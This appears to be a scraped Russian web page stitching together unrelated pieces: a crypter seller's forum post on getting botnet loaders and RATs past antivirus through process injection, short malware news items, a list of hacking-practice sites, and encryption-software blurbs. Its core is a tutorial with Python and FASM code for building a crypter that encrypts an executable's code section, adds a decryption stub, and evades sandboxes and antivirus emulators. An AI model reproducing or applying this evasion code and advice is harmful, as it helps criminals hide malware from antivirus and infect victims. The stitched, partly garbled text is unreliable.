Zhacker крипторы для вирусов

Так как я углубился в данную тему,и со временем понял что люди,которые

приобретают вирусный софт совсем не разбираются в его работе,как он

устроен,как его ловят ав,да и вообще,кроме основных функций,ничего не

понимают,я решил написать данную статью.

Рассказывать что такое вирус я не буду,это знает даже школьник.

Противостояние будет Ботнет VS Антивирус.

Все владельцы ботнетов наверное знают что при создании билда,вы получаете

файл весом 25-100кб.

Соответственно ни один такой файл не выполнит всех заявленных функций ботнета,

так как это обычный лоадер.

Далее уже этот лоадер грузит с сервера нужные файлы и модули,и вы получаете отстук,логи,

скриншоты экранов,и т.д,все что заявленно в ботнете.

Теперь мы берем ваш лоадер и криптуем,получаем чистый файл,и как многие думают

"ура,нам АВ не страшен"Вы заблуждаетесь!

После попадания на ПК жертвы,АВ действительно без проблем пропустит ваш лоадер,но как только

он начнет грузить файлы с сервера,и они будут грязными,АВ их блокнет,и ни одной из заявленных функций

ваш ботнет не выполнит.Итог:Нужно чистить файлы на сервере,ни один криптор это не в силах сделать.

Далее,поведение вируса.Если ваш ботнет попал в лабораторию,и там его привязали по поведению,даже в

чистом виде АВ его может снести,просто за то,что он выполняет действия,которые занесены в базу АВ.

Итог:Софт нужно обновлять,и всегда следить за ним и дорабатывать.

Инженк.Когда создавался мой криптор,он изначально был разработан для инжекта в процесс,но

в итоге отказался работать с большинством продаваемого софта.Пришлось дорабатывать

инжект в себя.Теперь разберем плюсы и минусы.

Когда вирус в чистом виде не инжектится,криптор делает это за него,и в итоге вирус попадает в процесс,

к которому АВ не имеют доступа,и он считается доверительным.Проще говоря,нет "тела",нечего ловить.



Вот небольшой пример,после установки ратник должен лечь сюда

Мы отключаем у него функцию инжекта,инжектим его криптором в процесс и кидаем на комп.

Идем на комп,включаем "показывать скрытые файлы и папки"

Идем в директорию где должен лежать вирус,и.

а его там нет,и ни какой АВ его не убъет,так как он теперь в процессе.

К примеру при прохождении тестов был закриптован и распространет ратник,не имеющий по дефолту инжекта,

стаб прожил более мсяца.

Теперь берем инжект в себя.Мне тут написал один человек,мол я закриптовал твоим криптором,сделал 2к

инсталлов и стаб поймал 8 ген детектов.Как так то. А все очень просто,он криптовал вирус,который

1.Его вирус давно в базах практически всех АВ.

2.Его вирус изначально уже инжектится по дефолту.

3.Даже с такими показателями,он поймал только ген детекты и не засветил свой вирь.

Так что же такой инжект в себя,по простому,инжект в процесс,это сходить в туалет,а в себя,это обосраться

в штаны.Когда вирус инжектится в себя,то он выплевывается не в процесс,откуда его АВ не достанет,а туда,куда

указал разработчик софта.Я провел небольшей эксперемент,закинул человеку с дефендером 2 склееных вируса,один это давно

засранный ратник,имеющий по дефолту детект 32/38,но который не инжектится сам,и второй софт,который

сейчас продается,имеет средний детект 9/38 и инжектится по дефолту.Итог был ожидаем,склеин файл после крипта

успешно стал,ратник успешно его поимел и отстучался,а вот второй софт умер.И напомню,ратник паблик и есть во всех

базах АВ.Вывод думаю ясен,инжект виря по дефолту есть не очень хорошо,ни один криптор его не защитит,если он

был уже спален АВ.Исключение только те вирусы,которые не имеют подгрузку с сервера,либо имеют,но файлы там чистые.

Так вот к чему я это все,прежде чем кричать что вам кто-то плохо закриптовал,

ваш файл наловил после 2к инсталлов 8 ген детектов

(до сих пор смеюсь)Разберитесь на сколько хорош сам ваш вирус.А разработчикам совет,выпустили софт,так следите за ним,обновляйте,дорабатывайте.

![]()

кулл хацкер детектед

ناببفغت ولا تتبدل تتبرىت نالى والى واللى تاا.

Здесь взрываться не стоит.

После пассажа : "он начнет грузить файлы с сервера,и они будут грязными" не смог читать. Интересно, у чистых файлов расширение *.clean а у грязных *.infected?

Наличие этих файлов в системе позволяло обмануть малварь, заставив GandCrab считать, что этот компьютер уже был заражен ранее.







Журналисты Bleeping Computer сообщают, что в ответ на это разработчик GandCrab решил объявить исследователям войну. Вирусописатель, скрывающийся под псевдонимом Crabs, вышел на связь с изданием и заявил, что обнаруженный аналитиками AhnLab способ защиты был актуален лишь на протяжении пары часов, после чего была выпущена новая версия шифровальщика. Хуже того, Crabs сообщил, что нашел баг в антивирусе AhnLab v3 Lite и намерен его использовать.

Журналисты Bleeping Computer не собирались придавать это огласке, пока инженеры AhnLab не проверят разработку вирусописателя и, если потребуется, не выпустят патч. Однако в конце прошлой недели эксперт Malwarebytes публично сообщил об обнаружении новых версий GandCrab (4.2.1 и 4.3), в коде которых был замечен тот самый эксплоит для продукции AhnLab (с комментарием «привет AhnLab, счет — 1:1″).

Но один из директоров AhnLab объяснил изданию, что код, интегрированный в GandCrab 4.2.1 и 4.3, выполняется уже после исполнения самой малвари и заражения нормальных файлов. То есть антивирус AhnLab обнаруживает и нейтрализует малварь задолго до того, как та попытается воспользоваться DOS-эксплоитом. В итоге шансы на успешное срабатывание эксплоита крайне малы. При этом разработчики подчеркивают, что Crabs не обнаружил какой-то страшный 0-day баг, и вряд ли его способ позволяет исполнить какой-либо дополнительный пейлоад.

![]()

Школьник "отправил в кому" мать ради денег. Преступление и наказание

Вероятно, страница была взломана.



Написал вечером вот такой индивид:



Всё грустно, печально, жалко мать, сынок старается, как может, чтобы помочь. Начал чекать контакты, и первое, что заставило призадуматься, это номер карты, а точнее приписка, означающая принадлежность владельца к пластику - тёска автора сообщения. Ну ладно, может батя был оригинальным и назвал сына в честь себя, но всё же решил прочекать и фото (спасибо поиску по картинкам):

Что-то падазрительна. Да ещё и картинка заюзана не раз такими же любителями наживаться на вымышленном горе своих родственников

Ещё одно похожее фото, которое выдал яндекс:



Ну не клеится история от слова "совсем". И тут на меня нахлынула дикая волна хейта и обиды за такое отродье, которое ради денег уже и мать готов похоронить с ранних лет. Понял, что если ему сейчас не всыпят ремня, то дальше вырастет нечто более ужасное. Надо карать. Матери его я не нашёл, пробиваем инфу по школе: Друзья у господина попрошайки не скрыты, и добрая половина из той же школы, что указана у него на странице + нашёлся и брат в друзьях. Значит, настоящий со своим именем творит беспредел в контакте.

Мамки нет ВК и сына пошёл во все тяжкие, но не тут то было. Идём на официальный сайт его Школы и пишем директору:

Бот обещал дать ответ по мылу. Ждём и предвкушаем в голове порку пездюка, свернувшего не на ту тропу

![]()



Обнаружен троян для Android ворующий данные из Facebook Messenger, Skype, Telegram, Twitter.

Аналитики Trustlook Labs обнаружили трояна для Android, который похищает данные из популярных мобильных мессенджеров, включая Facebook Messenger, Skype, Telegram, Twitter и так далее.

Изучение вредоноса показало, что он весьма прост, но при этом и эффективен. Так, после установки вредоносного приложения, троян сначала пытается внести изменения в файл /system/etc/install-recovery.sh. Если операция проходит успешно, это гарантирует малвари устойчивое присутствие в системе и запуск после каждой перезагрузки.

Tencent WeChat;

Weibo;

Voxer Walkie Talkie Messenger;

Telegram Messenger;

Gruveo Magic Call;

Twitter;

Line;

Coco;

BeeTalk;

TalkBox Voice Messenger;

Viber;

Momo;

Facebook Messenger;

![]()

22 сайта для практики хакинга и защиты

Навыки в информационной безопасности сейчас пользуются большим спросом. Так как люди стремятся из всего сделать приложение и подключить к интернету даже самые примитивные устройства, спрос будет только расти. Поэтому неудивительно, что сегодня все хотят научиться хакингу.

Однако на множестве форумов можно встретить новичков, которые не знают, с чего начать изучение хакинга или где его попрактиковать. Специально для них мы представляем подборку сайтов, на которых можно приобрести и улучшить навыки хакинга.

Приведённые ниже площадки доступны только на английском языке.

Пользователи CTF365 устанавливают и защищают свои собственные серверы одновременно с атаками на серверы других пользователей. CTF365 подойдёт профессионалам в области безопасности, которые хотят приобрести наступательные навыки, или системным администраторам, заинтересованным в улучшении своих защитных навыков. Если вы новичок в инфосеке, вы можете зарегистрировать бесплатную учетную запись для начинающих и познакомиться с ним с помощью нескольких предварительно настроенных уязвимых серверов.

OverTheWire подойдёт всем желающим изучить теорию информационной безопасности и применить её на практике независимо от своего опыта. Новичкам следует начать с задач уровня Bandit, поскольку они необходимы для дальнейшего решения других задач.

Данная площадка фокусируется на pwn-задачах, подобных CTF, суть которых заключается в поиске, чтении и отправке файлов-флагов, которые есть в каждой задаче. Для доступа к содержимому файлов вы должны использовать навыки программирования, реверс-инжиниринга или эксплуатации уязвимостей, прежде чем сможете отправить решение.

Задачи делятся на 4 уровня сложности: лёгкий — для новичков, средний, сложный и хардкор, где задачи требуют нестандартных подходов для решения.

IO — это варгейм от создателей netgarage.org, сообщества, в котором единомышленники делятся знаниями о безопасности, искусственном интеллекте, VR и многом другом. Было создано 3 версии варгейма: IO, IO64 и IOarm, из них всех IO является наиболее зрелой. Подключайтесь к IO через SSH и можете приниматься за работу.

SmashTheStack состоит из 7 различных варгеймов: Amateria, Apfel (в настоящее время офлайн), Blackbox, Blowfish, CTF (в настоящее время офлайн), Logic и Tux. Каждый варгейм содержит множество задач, начиная от стандартных уязвимостей и заканчивая задачами на реверс-инжиниринг.

Здесь вы можете найти 26 задач для проверки ваших навыков взлома и реверс-инжиниринга. Сайт не обновлялся с конца 2012 года, но имеющиеся задачи по-прежнему являются ценными учебными ресурсами.

Hack This Site — бесплатный сайт c варгеймами для проверки и улучшения ваших навыков хакинга. Нам нём можно найти множество хакерских задач в нескольких категориях, включая базовые задачи, реалистичные задачи, приложения, программирование, фрикинг, JavaScript, форензику, стеганографию и т.д. Также сайт может похвастаться активным сообществом с большим каталогом хакерских статей и форумом для обсуждения вопросов, связанных с безопасностью. Недавно было объявлено, что кодовая база сайта будет пересмотрена, поэтому в ближайшие месяцы можно ожидать большие улучшения.

W3Challs — это обучающая платформа с множеством задач в различных категориях, включая хакинг, варгеймы, форензику, криптографию, стеганографию и программирование. Цель платформы — предоставить реалистичные задачи. В зависимости от сложности решённой задачи вы получаете баллы. Также есть форум, на котором можно обсуждать и решать задачи с другими участниками.

Площадка pwn0 — это VPN, в которой происходит почти всё, что угодно. Сражайтесь против ботов или пользователей и набирайте очки, получая контроль над другими системами.

12.EXPLOIT EXERCISES- exploit-exercises.com

Exploit Exercises предлагает множество виртуальных машин, документацию и задачи, которые пригодятся в изучении повышения привилегий, анализа уязвимостей, разработки эксплойтов, отладки, реверс-инжиниринга и т.д.

13.RINGZER0 TEAM ONLINE CTF- ringzer0team.com

RingZer0 Team Online CTF предлагает более 200 задач, которые позволят вам проверить навыки взлома по нескольким направлениям — от криптографии, анализа вредоносных программ до SQL-инъекции, шеллкодинга и многого другого. После того, как вы нашли решение задачи, вы можете отправить его RingZer0 Team. Если ваше решение будет принято, вы получите RingZer0Gold, которое можно обменять на подсказки во время решения задач.

На Hellbound Hackers можно найти традиционные задачи с эксплойтами и такие форматы задач, которых нет на других ресурсах. Например, патчинг приложений и задачи, ограниченные по времени. В задачах с патчингом вам даётся уязвимый фрагмент кода и вам нужно предложить исправление этой уязвимости.

Try2Hack — один из старейших сайтов по улучшению навыков хакинга, который всё ещё остаётся на плаву. Он предлагает несколько задач, чтобы развлечься. Задачи разнообразны и по мере продвижения становятся всё сложнее.

HackThis!! состоит из 50+ задач разного уровня, за решение каждой из которых вы получаете определённое количество очков в зависимости от уровня сложности. Подобно Hack This Site, у HackThis!! также есть живое сообщество, многочисленные статьи и новости о хакинге, а также форум, на котором вы можете обсудить задачи и вопросы, связанные с безопасностью.

Enigma Group содержит более 300 задач с акцентом на топ-10 эксплойтов OWASP. Сайт имеет почти 48000 активных участников и проводит еженедельные CTF-соревнования, а также еженедельные и ежемесячные конкурсы.

19.GOOGLE GRUYERE- google-gruyere.appspot.com

Google Gruyere показывает, как можно эксплуатировать уязвимости веб-приложений и как от этого защититься. Вы сможете провести реальное тестирование на проникновение и фактически взломать настоящее приложение, используя атаки вроде XSS и XSRF.

Game of Hacks показывает вам набор фрагментов кода в виде викторины с несколькими вариантами выбора, а вы должны определить правильную уязвимость в коде. Этот сайт немного выделяется из этого списка, но тем не менее это хорошая игра для выявления уязвимостей в коде.

Root Me предлагает более 200 задач и более 50 виртуальных сред, позволяющих вам применить на практике свои навыки взлома в различных сценариях. Это определённо один из лучших сайтов в данном списке.

Хотя CTFtime не является хакерским сайтом, как другие в этом списке, это отличный ресурс, чтобы оставаться в курсе CTF-соревнований, происходящих по всему миру. Поэтому, если вы заинтересованы в присоединении к CTF-команде или участии в соревновании, вам стоит сюда заглянуть.

Web мы спасли от антивирусов несколько месяцев назад. Это было нетрудно — область относительно новая, не освоенная. С исполнимыми же файлами антивирусы борются уже десятилетиями. Побороть EXE-модуль будет сложнее, но… мы справимся :).

Выпуск 1. Ознакомительный

И найти хорошего криптора ой как сложно.

Но решение проблемы есть! Как мы знаем, антивирусные компании обмениваются технической информацией и создают специальные ресурсы, посредством которых мы сами отсылаем им сэмплы (типа VirusTotal’а). Но ведь и вирмейкеры тоже могут обмениваться информацией! Необязательно палить приватные мазы — публичные технологии тоже сгодятся. Например, было бы круто, если бы в каком-то одном месте лежали функции для генерации PE-файла, генерации импорта, шифрования ресурсов, рабочие функции определения SandBox’ов, тогда мы могли бы создавать крипторы так же непринужденно, как домики из кубиков Лего.

Кроме того, в решении проблемы здорово помогло бы использование высокоуровневых языков программирования. В паблике сейчас валяются исходники крипторов на С++ или VisualBasic’е, но ведь от этого проще не становится, поскольку разобраться в написанном коде — ой как непросто. На Python’е все выглядит в разы лучше, поэтому именно его мы сегодня и будем использовать. В общем, заложим фундамент этой благородной миссии. Присоединяйся!

Выпуск 2. PE-файл

Структура PE-файла довольно сложная, поэтому подробная документация будет ждать тебя на диске, а здесь я представлю твоему вниманию лишь избранные моменты.

Теперь посмотрим, что же нужно нам сделать, чтобы изменить файл и при этом не испортить его.

Выпуск 3. Теоретический криптор

Для начала выберем файл, который будет у нас исполнять функции лабораторной мыши. Чтобы сделать приятное Андрюшку :), мы, пожалуй, будем издеваться над Putty.exe. Упрощенно его структура будет выглядеть так:

- Служебные данные

- Первая кодовая секция

- Другие секции с данными

Алгоритм криптора следующий. Создать две ассемблерные программы. Первая будет косить под обычную прогу и проверять, что мы не в эмуляторе, а потом передаст управление на вторую программу. Вторая же восстановит оригинальную структуру файла и передаст управление на оригинальную точку входа Putty. И записать эти программы в файл.

В результате получится следующая структура:

- Служебные данные

- Первая кодовая секция

- Наша первая программа, которая передаст управление на 4.2

- Шифрованный код первой секции

- Другие секции с данными

- Добавленная секция

- Часть кодовой секции, перезаписанной программой 2.1

- Вторая программа, которая оригинальный код из 4.1 поместит на 2.1, а потом расшифрует кодовую секцию и передаст на нее управление.

Выпуск 4. Практический криптор

Ну наконец-то мы добрались до сердца нашей статьи. Для работы криптора нам понадобится модуль pefile (будем использовать несколько модифицированную версию), и с помощью либы откроем Putty:

import pefile

pe = pefile.PE("putty.exe")

Магия, правда? :). А теперь прикинь, что все это пришлось бы писать на С++!

Поскольку в начале программы будет наш код, то сохраним оригинальный код, скопировав его в последнюю секцию. Адрес первой секции в файле находится в переменной — pe.sections[0]. PointerToRawData, а последней, соответственно — в pe.sections[-1].PointerToRawData:

pe.data_copy(pe.sections[0].PointerToRawData, pe.sections[-1].PointerToRawData, 512)

Оригинальный код сохранен, и мы приступим к написанию первой программы. Конечно же, писать мы ее будем на ассемблере, используя FASM для компиляции. Создадим файлик pack.tpl.asm с содержанием:

use32

mov eax, << go >>

jmp eax

Ты, наверное, уже догадался, что это не готовый исходник, это лишь шаблон для шаблонизатора из TornadoWeb, а его мы уже отлично знаем, ведь именно его мы использовали при написании HTML-морфера. Сгенерируем первую программу:

asm = Template(open("pack.tpl.asm", "r").read()).generate(

go=pe.OPTIONAL_HEADER.ImageBase + pe.sections[-1].VirtualAddress+512,

)

with open("pack.asm", "w") as f:

f.write(asm)

os.system(r"c:fasmwFASM.EXE pack.asm")

В переменной go мы передаем адрес в памяти, где будет наша вторая программа — то есть, в последней секции, начиная с 512 байта. А в последней строчке компилим результат на FASM’е. Теперь запишем получившийся код в начало первой секции:

new_pack = open("pack.bin", "rb").read()

pe.data_replace(offset=pe.sections[0].PointerToRawData, new_data=new_pack)

Вторую программу запишем в файл copy.tpl.asm. Размер у нее более внушительный, поэтому полный код смотри на диске. Там содержится два цикла, один скопирует 512 байт оригинальной программы с последней секции в первую, а второй цикл расшифрует всю первую секцию. После этого передается управление на оригинальную программу.

При компиляции темплейта нужно передать туда параметры для циклов копирования и расшифровки:

copy_from = pe.OPTIONAL_HEADER.ImageBase+pe.sections[-1].VirtualAddress

copy_to = pe.OPTIONAL_HEADER.ImageBase+pe.sections[0].VirtualAddress

oep = pe.OPTIONAL_HEADER.ImageBase+pe.OPTIONAL_HEADER.AddressOfEntryPoint

asm = Template(open("copy.tpl.asm", "r").read()).generate( copy_from=copy_from, copy_to=copy_to, copy_len=512, xor_len=pe.sections[0].Misc_VirtualSize, key_encode=1, original_oep=oep,)

Остался маленький штришок — записать вторую прогу в файл и сделать первую секцию записываемой, чтобы расшифровщик не выдавал ошибок, а также установить точку входа на начало первой секции:

new_copy = open("copy.bin", "rb").read()

pe.data_replace(offset=pe.sections[-1].PointerToRawData+512, new_data=new_copy)

pe.sections[0].Characteristics |= pefi le.SECTION_CHARACTERISTICS["IMAGE_SCN_MEM_WRITE"]

pe.OPTIONAL_HEADER.AddressOfEntryPoint = pe.sections[0].VirtualAddress

pe.write(fi lename="result.exe")

Выпуск 5. Завершающий

Если собрать кусочки кода вместе, то будет у нас всего 50 строк. Всего лишь 50 — и криптор готов! А теперь прикинь, сколько строк содержала бы программа на С? Конечно, это еще далеко не готовый продукт, над ним нужно работать и работать. Чтобы довести систему до реального криптора, нужно добавить как минимум шифрование ресурсов и импорта, а также антиэмуляцию. О том как теоретически эти проблемы решить, смотри во врезках. Удачи!

В крипторе нужно делать проверки на запуск в виртуальной машине, SandBox’е или анализаторе типа анубиса. Чтобы их зедетектить, нужно провести небольшое исследование и написать программу, которая будет на экран выводить разные внутренние параметры системы, а дальше — проверить этот файл на том же анубисе и в скриншоте посмотреть параметры, которые показала наша прога. Дальше все просто — при запуске на системе с подобными параметрами — просто уходим в цикл.

Для шифрования ресурсов мы должны пройтись по секции ресурсов и сохранить оттуда важные для запуска файла — иконки и манифест. Дальше создаем новые ресурсы с важными ресурсами, а остальное шифруем. После запуска криптора восстанавливаем все обратно.

Несколько сложнее получается с импортом, ведь его также нужно сначала зашифровать, потом сгенерировать липовый импорт, но после восстановления импорт еще нужно вручную проинициализировать, то есть — загрузить DLL’ки и сохранить в таблицу импорта реальные указатели на функции.

Кроме избавления от внешних сигнатур, очень важно, чтобы антивирус в своем эмуляторе не добрался до исходного файла. Для этого нужна антиэмуляция. Раньше были очень популярны приемы, основанные на предположении, что эмулятор не понимает все инструкции процессора. Сейчас же ситуация изменилась, и самые эффективные приемы основаны на использовании Windows API. Согласись, что антивирус вряд ли сможет эмулировать все API.

Вот тебе такая идейка для реализации:

- создаем Windows-приложение и один дополнительный поток;

- после создания потока он должен послать через API сообщение основному потоку с каким-то ключом;

- в главной программе проверяем, и если ключ правильный — передаем управление на код расшифровки основного файла;

- если код неправильный, то просто ничего не делаем и находимся в вечном цикле получения сообщений от Windows.

PS:Никогда не останавливай программу с ошибкой, это лишь прибавит криптору лишний вес. Вечный цикл получения сообщений от Windows — лучший способ.

Внутренности Антивирусов

В упрощенном виде, антивирус — это набор правил (сигнатур) и система, которая проверяет файл по этим правилам.

К примеру, пусть в антивирусе будут такие сигнатуры:

- секция с кодом, записываемая +10;

- после запуска прописывается в авторан +30;

- вторая секция с именем Zeus +30;

- меньше 4 энтропия кодовой секции +20;

- есть сертификат от майкрософта -10.

Дальше антивирь проверяет те правила, которые возможно проверить без запуска EXE, потом в эмуляторе запускает файл и проверяет все остальные правила. А после этого подсчитывает сумму, если она больше 100, значит вирус, если меньше — значит не вирус.

Как работает pefile

При загрузке в pefile экзэхи, библиотека сохраняет сам файл в pe.data, а потом обрабатывает его и создает массив структур pe.structures. Структура — это объект, у которого есть адрес. Адрес, по которому она находится в файле, и есть набор полей.

| ||||||||||||||||||

|



КриптоАРМ - универсальная программа для шифрования и электронной подписи файлов. Она используется для защиты корпоративной и личной информации, которая передается по

Gpg4win - бесплатный набор инструментов, предназначенных для шифрования файлов и электронных сообщений. В состав пакета входят следующие компоненты: ядро программы,

Folder Lock - отличная программа для защиты информации от посторонних глаз. Folder Lock позволяет скрывать определенные файлы, папки и диски, шифровать их и SafeIP 2.0.0.2616 SafeIP - бесплатный анонимайзер, позволяющий быстро, легко и надежно скрыть свой IP и тем самым повысить анонимность в сети Интернет. Присутствует шифрование

Небольшая утилита, с помощью которой пользователи смогут без каких-либо проблем осуществлять пакетное шифрование файлов, с возможностью их дальнейшего копирования на

USB Safeguard - небольшая портативная (не требует инсталляции) утилита, которая позволяет надежно защитить данные, хранящиеся на флэш-накопителе, при помощи Stuff про Cryptor 2.1.1.4 [22-05-2018] Разработчик про Cryptor 2.1.0.8 [15-02-2018] [после шифрования файл не работает]. keff про Cryptor 2.1.0.8 [15-02-2018] после шифрования файл не работает Разработчик про Cryptor 2.1.0.8 [24-12-2017] Вирусов нет и быть не может. Во первых, я никогда не занимался вирусами, а во вторых проверяю на CureIt и virustotal. Kapkap про Cryptor 2.1.0.8 [11-12-2017] ByteHero Читайте также:

|